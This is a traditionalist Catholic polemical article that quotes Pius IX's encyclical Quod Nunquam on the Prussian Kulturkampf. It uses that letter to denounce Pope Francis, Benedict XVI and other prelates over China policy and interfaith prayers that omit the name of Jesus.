<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What We never expected to happen has come about. Thus, We look back on those things which this Apostolic See established for the welfare of Catholics in agreement with the supreme ruler of Prussia in the twentyfirst year of this century and We observe that it has turned out otherwise. A wild and unexpected storm now reigns in your land, where the Church of God once enjoyed peace and tranquillity. Other new laws have been added to those laws against the rights of the Church which were proposed recently and which struck down and removed from their positions many clerics and laymen. These new laws thoroughly overturn the divine establishment of the Church and totally destroy the holy rights of the bishops.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">2. These laws gave power to lay judges to cast bishops and others in charge of caring for souls from their dignity and from the exercise of their duty. They placed many serious impediments before those who were appointed to exercise legitimate jurisdiction in the absence of the pastors. The cathedral chapters were told that they could elect vicars according to the canons when the episcopal see is not yet vacant. Finally, passing over many other things, they entrusted the prefects of the provinces with the power to appoint even non Catholic men who, as substitutes for the bishops, preside over the administration of the temporal goods in the dioceses, even if those temporal goods were intended for holy people or the use of the Church. You know well, venerable brothers, what harm and abuses followed from these laws and from their harsh execution.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">3. We shall pass over these matters in order not to increase our common sadness with recollections of them. However, we cannot keep silent concerning the damage to the dioceses of Gniezno and Poznan, as well as to the diocese of Paderborn. Miescyslaw, Archbishop of Gniezno and Poznan, and Konrad, Bishop of Paderborn, have been imprisoned and unjustly sentenced to be deposed from their episcopal see and divested of their authority. These dioceses are deprived of the assistance of their shepherds and are sorrowfully hurled into a mass of serious difficulties and sorrows.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">4. However, We ought not to weep over Our brothers just mentioned. Rather We should esteem them and follow them with rejoicing. “Happy are you when people hate you, drive you out, abuse you, denounce your name as criminal on account of the Son of Man.”[2] Those who remember these divine words are not deterred by the punishment of the laws; instead they keep the laws and the commandments of the Church because of the seriousness of their ministry. These men have drawn honor and glory to themselves, just as other highly esteemed bishops from the same region. They suffer undeserved condemnation and the punishments of criminals for the sake of justice and show great virtue which overflows for the edification of the whole Church. They deserve praise rather than the tears of mourners.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">5. However, the contempt of episcopal dignity, the violation of the Church’s freedom and its rights, the abuses which oppress not only those dioceses mentioned above, but other Prussian dioceses as well, demand that We speak out. This is part of Our apostolic duty which God entrusted to Us, even though We did not deserve it. Thus We condemn those laws which produced so many evils and from which many more can be feared. We must vindicate the freedom of the Church which is depressed by unjust power. We intend to fulfill these aspects of Our duty through this letter announcing to everyone to whom the matter pertains and to the whole Catholic world that those laws are invalid insofar as they totally oppose the divine order of the Church. The Lord did not set the powerful of this world over the bishops in matters which pertain to the sacred ministry. Rather, He entrusted Saint Peter with the duty of feeding not only His lambs, but also His sheep.[2] Therefore, those “whom the Holy Spirit established as bishops to govern the Church of God”[3] cannot be deprived of the episcopal office by any lofty power of the world.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">6. That thing happened which is unworthy of an illustrious nation and We believe that it will be seen so by the non-Catholics themselves — who hardly share Our partisan zeal. These laws were protected by severe sanctions, threatened harsh punishment to the disobedient, and had the support of the military power. These peaceful and unarmed citizens turned away from these laws because of the dictates of their consciences. The legislators should never ignore or despise the leadings of conscience, but they certainly have done so by enacting laws which place the people in a position in which they are miserable and afflicted. The power of the law is stronger than the people, and they cannot avert it. Therefore, those laws do not seem to be announced to free citizens in order to request reasonable obedience. On the contrary, they have been imposed, as if on slaves so that they may extort forced obedience by fear.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">7. We do not, however, want you to think that We consider these people justified who prefer to obey men out of fear rather than God. The divine judge will condemn those unworthy men who, supported by the protection of civil authority alone, heedlessly occupy parish churches and have dared to seize the holy ministry in them. Moreover, We declare them to be lost. In the future, whoever intrudes into the government of the Church by a similar crime will incur excommunication according to the holy canons, and he will incur it ipso facto. We advise the pious faithful not to approach the holy rites of such people nor to receive the sacraments from them. They should prudently abstain from any business dealings and association with them so that the bad leaven does not corrupt the undefiled lump of dough.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">8. Venerable brothers, your courage and faithfulness have helped to alleviate Our sorrow during these disasters. The rest of the clergy and the faithful emulated this courage and fidelity in encountering the bitter struggle. Their steadfast spirit in fulfilling Catholic duties and their glory were so great that they drew the eyes and admiration of everyone-even their staunchest opponents — upon themselves. <strong>This could not have happened differently for “as destructive as the fall of someone placed in authority is and as much as it contributes to the ruin of those who follow, it is salutary and useful to the same degree when the bishop offers himself to his brothers as an example worthy of imitation through the firmness of his faith</strong>.”[4]</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">9. We wish that We could bring you some consolation in these difficulties! We shall not fail you meanwhile with Our firm protestation as far as all those matters which oppose the divine establishment of the Church and its laws, and We shall not fail you in sure counsel and warnings as far as that force which was unjustly brought against you.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">10. Let those who are your enemies know that you who refuse to give to Caesar what belongs to God will bring no harm to the authority of the king and will subtract nothing from it. Scripture says, “it is better to obey God than to obey men.”[5] In addition, let them know that each one of you is prepared to give tribute and homage to Caesar in those matters which are subject to civil authority and power, not out of anger but on account of conscience. (Pope Pius IX, <em>Quod Nunquam</em>, February 5, 1875.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Like destruction, accompanied by the hatred of the sort that engendered Bismarck’s efforts nearly one hundred fifty years ago, has been executed by the conciliar revolutionaries, who have gone so far as to make their official rapprochements with those who seek the do what Bismarck did during the Kulturkampf—and what the Soviet Bolsheviks and other Communist dictatorships have done—namely, the subordination of what appears to be the Catholic Church to atheistic, anti-Theistic civil states.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is happening at the present time with the underground Catholics of Red China, who have been sold out by Jorge Mario Bergoglio and his Secretary of State to the point that the Chicoms feel free to destroy “unauthorized” Catholic shrines and worship centers and to force Chinese Catholics to swear fealty to the Communist government and to Communism itself.  Although this betrayal was over thirty years in the making (see </span></span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a href="http://www.christorchaos.com/ABetrayalWorthyoftheAntichrist.htm">A Betrayal Worthy of the Antichrist</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, </span><a href="http://www.christorchaos.com/RedChinaStillAWorkshopForTheNewEcclesiology.htm" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><strong>Red China: </strong><em>Still</em><strong> A Workshop For The New Ecclesiology</strong></a><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, </span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a href="http://www.christorchaos.com/?q=content/still-selling-rope-after-all-these-years-part-two">Still Selling The Rope After All These Years, part two</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, </span><a href="http://www.christorchaos.com/?q=content/neville-bergoglios-appeasement-chicom-monsters" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;" title="Neville Bergoglio's Appeasement of the Chicom Monsters"><strong>Neville Bergoglio's Appeasement of the Chicom Monsters</strong></a><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, </span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a href="http://www.christorchaos.com/?q=content/doubly-betrayed-jorge-and-his-false-church" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;" title="Doubly Betrayed by Jorge and His False Church">Doubly Betrayed by Jorge and His False Church</a> </strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">and  </span><a href="http://www.christorchaos.com/?q=content/bergoglio-red-surrenders-faithful-chinese-catholics-their-persecutors" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;" title="Bergoglio the Red Surrenders Faithful Chinese Catholics to Their Persecutors"><strong>Bergoglio the Red Surrenders Faithful Catholics to Their Persecutors</strong></a><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">), it is nevertheless tragic to see the long-suffering Catholics in Red China thrown to the wolves by a man they considered to be their “pope,” who is a harsh, cold authoritarian brute no matter his repeated exaltations of himself as a “pope” of “mercy.”</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, Communist dictator Xi Jinping is demanding that all images of Our Lord and references to Sacred Scripture even the “approved” Catholic church buildings under the direct control of the so-called Chinese Catholic Patriotic Association with images of himself and quotations from his own speeches, but he has been especially diligent in doing so with “unapproved” Catholic churches:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">BEJING (<a rel="nofollow" href="https://www.churchmilitant.com/" target="_blank">ChurchMilitant.com</a>)  Government officials are cracking down on Catholic churches in China, forcing them to replace religious images with portraits of the Communist president.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A Catholic Church in the city of Ji'an in the southeastern province of Jiangxi was built this year for more than one million RMB (over $ 140,000). All the money had been <a rel="nofollow" href="https://bitterwinter.org/xi-jinping-portraits-replace-catholic-symbols/" target="_blank">raised by believers</a>. The church was named "The True and Original Source of the Universe" (萬有真原), which is a reference to the name inscribed on a plaque the 17th-century Kangxi Emperor donated to a Catholic church in Beijing in 1711.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Not long after it opened its doors, this parish became the target of the local government's persecution.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In late September, local officials ordered the congregation to paint over the name of the church and replace it with the words "Follow the Party, Obey the Party, and Be Grateful to the Party." Additionally, the national flag was ordered to be flown at the entrance of the church.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The government also ordered the removal of a painting of the Virgin Mary, St. Joseph and the Child Jesus from the center of the church, replacing it with a portrait of President Xi Jinping. Now, upon walking into the church, the first sight is that of the head of Xi, surrounded by propaganda slogans on the wall on either side.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The picture of the Holy Family has been relegated to a dark corner of the church.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A few days later government officials confiscated the church building and locked all its doors and windows, possibly preparing to transfer it to a Chinese Patriotic Catholic Association, government-run church. Catholics who built their church building with their own private funds lost their place of worship. (</span></span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a rel="nofollow" href="https://www.churchmilitant.com/news/article/chinese-catholics-forced-to-replace-holy-pictures-with-portraits-of-xi-jinping">Chinese Catholics Forced to Replace Holy Pictures With Images of Xi Jinping</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">.)</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Left unaddressed in the Church Militant article is that the simple fact that the Red Chinese murderous thugs have undertaken this course of action with the full approval of Jorge Mario Bergoglio and his Secretary of State, Pietro Parolin (see <a href="http://www.christorchaos.com/ConciliarismsWeaponsofMassDestructionpartthree.htm"><strong>Conciliarism's Weapons of Mass Destruction, part three</strong></a> for a commentary about Parolin shortly after he was appointed to replace Tarsicio Bertone in 2013).           </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Revolutionaries, of course, do not retreat. They keep insisting that their plans are succeeding even when all empirical evidence disproves their positivist lies. They come up with new plans and strategies, each of which is enforced with exceptional zeal. This should sound familiar to traditional Catholics, especially since the failure of the liturgical and theological revolutions of the past fifty years is hailed as a success, a veritable “springtime of the Church and a “qualitative renewal” in a “civilization of love” by those who planned and have implemented this disaster, which the revolutionaries are constantly hailing as a “success” while they castigate their mythical view of the Catholic “past” as a failure.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, one of Jorge’s commissars, Oscar Andres Maradiaga Rodriguez, said the following in 2013:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The cardinals, who were appointed in April by Pope Francis and will confer with him for the first time at the Vatican on Oct. 1-3, were briefed to revise the constitution, known as Pastor Bonus, drawn up in 1988 by Pope John Paul, in a bid to give a great voice to bishops around the world.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But Cardinal Oscar Rodríguez Maradiaga, the group’s leader, said as the meeting loomed they were planning to go much further that just changing “this and that.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"No, that constitution is over," he said in a TV interview. "<strong>Now it is something different. We need to write something different,</strong>” he added.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“In the past the Vatican has just revised existing rules so this is a rupture after a century of increasing centralisation,” said Gerard O’Connell, a Vatican analyst at the Vatican Insider. (<a rel="nofollow" href="http://www.telegraph.co.uk/news/religion/the-pope/10342768/Pope-Francis-to-rip-up-and-rewrite-Vatican-constitution.html"><strong>Francis the Apostle of Antichrist to 'rip up and rewrite' Vatican constitution</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As we know now, seventy-six months later, is that Jorge Mario Bergoglio has had an agenda from the very beginning to create a global ecumenical “church” that is at peace with every falsehood in the world and at war with everything about Catholic truth, which is why he said the following in his address to his conciliar curia on December 22, 2019:</span></span></p>
<p style="text-align: justify; margin-left: 80px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Roman Curia is not a body detached from reality, even though this risk is always present.  Rather, it should be thought of and experienced in the context of the journey of today’s men and women, and against the backdrop of this epochal change.  The Roman Curia is not a palace or a wardrobe full of clothes to be changed.  The Roman Curia is a living body, and all the more so to the extent that it lives the Gospel in its integrity.</span></span></p>
<p style="text-align: justify; margin-left: 80px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Cardinal Martini, in his last interview, a few days before his death, said something that should make us think: “<strong>The Church is two hundred years behind the times.  Why is she not shaken up?  Are we afraid?  Fear, instead of courag</strong>e?  Yet faith is the Church’s foundation.  Faith, confidence, courage…  Only love conquers weariness”.<a rel="nofollow" href="http://www.vatican.va/content/francesco/en/speeches/2019/december/documents/papa-francesco_20191221_curia-romana.html#_ftn20">[20]</a> (Jorge Mario Bergoglio, </span></span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a rel="nofollow" href="http://www.vatican.va/content/francesco/en/speeches/2019/december/documents/papa-francesco_20191221_curia-romana.html">Annual curial address</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, December 22, 2019.)</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The “Cardinal” Martini to whom Bergoglio referred was the late Carlo Maria Martini, S.J., who was the hope of the “stop Ratzinger” movement at the conciliar conclave following the death of Karol Wojtyla/John Paul II on April 1, 2005, before yielding his place to his protégé, Bergoglio, who wound up having the last laugh on the supposedly “conservative” Joseph Alois Ratzinger/Benedict XVI, by succeeding him as the chief minister of the conciliar religious sect. This itself was and remains ironic as the belief that Ratzinger is anything other than a revolutionary who has made a lifelong war against the nature of dogmatic truth flies in the face of everything he wrote prior to his becoming the fifth in the current line of antipopes, especially as he, somewhat presaging Martini and Bergoglio, wrote the following in <em>Principles of Catholic Theology</em>:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Does this mean that the Council should be revoked? Certainly not. <strong>It means only that the real reception of the Council has not yet even begun. What devastated the Church in the decade after the Council was not the Council but the refusal to accept it</strong>. This becomes clear precisely in the history of the influence of Gaudium et spes. What was identified with the Council was, for the most part, the expression of an attitude that did not coincide with the statements to be found in the text itself, although it is recognizable as a tendency in its development and in some of its individual formulations. The task is not, therefore, to suppress the Council but to <strong>discover the real Council and to deepen its true intention in the light of the present experience</strong>. <strong>That means that there can be no return to the Syllabus, which may have marked the first stage in the confrontation with liberalism and a newly conceived Marxism but cannot be the last stage</strong>. In the long run, neither embrace nor ghetto can solve for Christians the problem of the modern world. The fact is, as Hans Urs von Balthasar pointed out as early as 1952, that the "<strong>demolition of the bastions</strong>" is a long-overdue task. (Joseph Ratzinger,<em> Principles of Catholic Theology</em>, p, 391.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">All Jorge Mario Bergoglio is doing is demolishing those last bastions as lays the groundwork for the ultimate endgame of conciliarism: the subordination of what most people in the world think is the Catholic Church to a “new humanism” that “unites” and does not “divide”:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Every change calls for an educational process that involves everyone. There is thus a need to create an “educational village”, in which all people, according to their respective roles, share the task of forming a network of open, human relationships. According to an African proverb, “it takes a whole village to educate a child”. We have to create such a village before we can educate. In the first place, the ground must be cleared of discrimination and fraternity must be allowed to flourish, as I stated in the <a rel="nofollow" href="http://w2.vatican.va/content/francesco/en/events/event.dir.html/content/vaticanevents/en/2019/2/4/fratellanza-umana.html">Document that I signed with the Grand Imam of Al-Azhar</a> on 4 February this year <a rel="nofollow" href="http://w2.vatican.va/content/francesco/en/travels/2019/outside/documents/papa-francesco-emiratiarabiuniti-2019.html">in Abu Dhabi</a>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In this kind of village it is easier to find global agreement about an education that integrates and respects all aspects of the person, uniting studies and everyday life, teachers, students and their families, and civil society in its intellectual, scientific, artistic, athletic, political, business and charitable dimensions. An alliance, in other words, between the earth’s inhabitants and our “common home”, which we are bound to care for and respect. An alliance that generates peace, justice and hospitality among all peoples of the human family, as well as dialogue between religions. <strong>(</strong><a rel="nofollow" href="http://www.vatican.va/content/francesco/en/messages/pont-messages/2019/documents/papa-francesco_20190912_messaggio-patto-educativo.html"><strong>For a New Global Education to Advance New Humanism</strong></a>. Please see <strong><a href="http://www.christorchaos.com/?q=content/jorge-signs-world-one-ecumenical-religion" title="Jorge Signs Off on the World One Ecumenical Religion">Jorge Signs Off on the One World Ecumenical Religion</a></strong> for my own commentary on the “human solidarity” agreement.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, this something “different” all right, something that makes no reference to the Holy Name of Our Blessed Lord and Saviour Jesus Christ nor to the first law of the Catholic Church: the salvation of souls: <em>Salus animarum supemus lex esto</em>.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Then again, the most hateful men in the world long ago decided that it was virtuous and a sign of “respect” for all that is false and in violation of the binding precepts of the First and Second Commandments. Here are a few of endless numbers of examples of how the conciliar revolutionaries have exhibited such silence about the Holy Name of Jesus when in “mixed” company:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">O Lord and God of all, you have willed that all your children, united by the Spirit, should live and grow together in mutual acceptance, harmony and peace. We grieve in our hearts that our human selfishness and greed have prevented your plan from being realised in our times.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We recognise that Peace is a gift from you. We also know that our collaboration as your instruments requires a wise stewardship of the earth’s resources for the true progress of all peoples. It calls for a deep respect and reverence for life and a keen appreciation of the human dignity and sacredness of conscience of every person, and a constant struggle against all forms of discrimination in law or in fact.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We commit ourselves, together with all our brothers and sisters, to cultivating a deeper awareness of your presence and action in history, to a more effective practice of truthfulness and responsibility, the ceaseless pursuit of freedom from all oppressive structures, fellowship across all barriers and justice and fullness of life for all.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Gathered in India’s Capital at this Memorial to the Father of the Nation – an outstanding and courageous witness to truth, love and non-violence – we invoke your blessings on the leaders of this country and of all nations, on the followers of all religious traditions and of all people of good will. Enable us, Lord, to live and grow as active partners with you and with one another in the common task of building a culture without violence, a world community that places its security not in the manufacture of ever more deadly weapons but in mutual trust and practical concern for a better future for all your children within a worldwide civilisation of truth, love and peace. (<a rel="nofollow" href="http://www.vatican.va/holy_father/john_paul_ii/speeches/1986/february/documents/hf_jp-ii_spe_19860201_preghiera-pace_en.html"><strong>Prayer for peace at the conlcusion of the visit to Raj Ghat in Delhi, February 1, 1986</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Consider also, for example, the prayer that was prayed by a putative “pope” at “Ground Zero” in the Borough of Manhattan, City of New York, New York, on Friday, September 25, 2015:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">O God of love, compassion, and healing, look on us, people of many different faiths and traditions, who gather today at this site, the scene of incredible violence and pain.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We ask you in your goodness to give eternal light and peace to all who died here— the heroic first-responders: our fire fighters, police officers, emergency service workers, and Port Authority personnel, along with all the innocent men and women who were victims of this tragedy simply because their work or service brought them here on September 11, 2001.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We ask you, in your compassion to bring healing to those who, because of their presence here that day, suffer from injuries and illness. Heal, too, the pain of still-grieving families and all who lost loved ones in this tragedy. Give them strength to continue their lives with courage and hope.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are mindful as well of those who suffered death, injury, and loss on the same day at the Pentagon and in Shanksville, Pennsylvania. Our hearts are one with theirs as our prayer embraces their pain and suffering.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">God of peace, bring your peace to our violent world: peace in the hearts of all men and women and peace among the nations of the earth. Turn to your way of love those whose hearts and minds are consumed with hatred.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">God of understanding, overwhelmed by the magnitude of this tragedy, we seek your light and guidance as we confront such terrible events. Grant that those whose lives were spared may live so that the lives lost here may not have been lost in vain. Comfort and console us, strengthen us in hope, and give us the wisdom and courage to work tirelessly for a world where true peace and love reign among nations and in the hearts of all. <a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/travels/2008/documents/messale_USA.pdf"><strong>(Prayer Service at Ground Zero, Sunday, April 20, 2008, text from the conciliar Vatican website </strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, that link is no mistake. The text above was prayed by the great violator of the First and Second Commandments named Joseph Alois Ratzinger/Benedict XVI on Sunday, April 20, 2008, the Fourth Sunday after Easter. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Compare the supposed “restorer of tradition’s” prayer that omitted the Holy Name of Jesus to that used on September 25, 2015, in the same venue by Jorge Mario Bergoglio:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">O God of love, compassion, and healing, look on us, people of many different faiths and traditions, who gather today at this site, the scene of incredible violence and pain.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We ask you in your goodness to give eternal light and peace to all who died here— the heroic first-responders: our fire fighters, police officers, emergency service workers, and Port Authority personnel, along with all the innocent men and women who were victims of this tragedy simply because their work or service brought them here on September 11, 2001.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We ask you, in your compassion to bring healing to those who, because of their presence here that day, suffer from injuries and illness. Heal, too, the pain of still-grieving families and all who lost loved ones in this tragedy. Give them strength to continue their lives with courage and hope.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are mindful as well of those who suffered death, injury, and loss on the same day at the Pentagon and in Shanksville, Pennsylvania. Our hearts are one with theirs as our prayer embraces their pain and suffering.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">God of peace, bring your peace to our violent world: peace in the hearts of all men and women and peace among the nations of the earth. Turn to your way of love those whose hearts and minds are consumed with hatred. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">God of understanding, overwhelmed by the magnitude of this tragedy, we seek your light and guidance as we confront such terrible events. Grant that those whose lives were spared may live so that the lives lost here may not have been lost in vain. Comfort and console us, strengthen us in hope, and give us the wisdom and courage to work tirelessly for a world where true peace and love reign among nations and in the hearts of all. (<a rel="nofollow" href="http://popefrancisnyc.org/documents/2015/9/Multi-Religious%20Gathering.pdf"><strong>When Devils Pray to to Their Own</strong></a><strong>.</strong>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, it was the same prayer.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Silence about the Holy Name is a grave sin, especially so on the part of a priest. Jorge Mario Bergoglio is not a priest or a bishop, no less a true and legitimate Successor or Saint Peter. He is yet another anti-Saint Peter whose betrayals of Christ the King are legendary. Unlike Saint Peter, Bergoglio <em>would</em> have denied Our Lord as he voluntarily refrains from speaking the Holy Name of Our Lord Jesus Christ to those who reject His Sacred Divinity.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Apostles, on the other hand, rejoiced when they were deemed worthy ill-treatment for the sake of the Holy Name of the Divine Redeemer, Our Blessed Lord and Saviour Jesus Christ:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And they indeed went from the presence of the council, rejoicing that they were accounted worthy to suffer reproach for the name of Jesus. And every day they ceased not in the temple, and from house to house, to teach and preach Christ Jesus. (Acts 5: 41-42.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bergoglio thus does <em>voluntarily </em>what the Sanhedrin ordered the Apostles to do under threat of death: to refrain from any public mention of the Holy Name of Our Blessed Lord and Saviour Jesus Christ:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And calling in the apostles, after they had scourged them, they charged them that they should not speak at all in the name of Jesus; and they dismissed them. (Acts 5: 40.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, “Pope Francis” does <em>voluntarily</em> what the Roman emperors and other pagan potentates and barbarians and the Protestants and Freemasons and all social revolutionaries have sought to do from the time of French Revolution to the present, to keep Christ the King from reigning over nations as He is recognized as the King of individual men and of all nations on the face of this earth as He has revealed Himself exclusively to men through His Catholic Church that He founded upon the Rock of Peter, the Pope.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In truth, though, nations, including the United States of America, must suffer when men who purport to be officials of the Catholic Church refuse to invoke the Holy Name of Jesus at public ceremonies as to do so would be to "offend" non-Catholics. One of the chief American exemplars of this is none other than Timothy Michael Dolan, who has been the conciliar "archbishop" of New York since April 15, 2009, and he demonstrated this once again when he simply recited Chapter Nine from The Book of Wisdom during the invocation he gave at the inauguration of President Donald John Trump and Vice President Michael Richard Pence nearly three years ago now on Friday, January 20, 2017, the Feast of Saints Fabian and Sebastian:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Cardinal DOLAN. The prayer of King Solomon from the Book of Wisdom.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Let us pray.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">God of our ancestors and Lord of mercy, You have made all things, and in Your providence have charged us to rule the creatures produced by You, to govern the world in holiness and righteousness and to render judgment with integrity of heart. Give us wisdom, for we are Your servants, weak and short lived, lacking in comprehension of judgment and of laws. Indeed, though one might be perfect among mortals, if wisdom which comes from You be lacking, we count for nothing.</span></span></p>
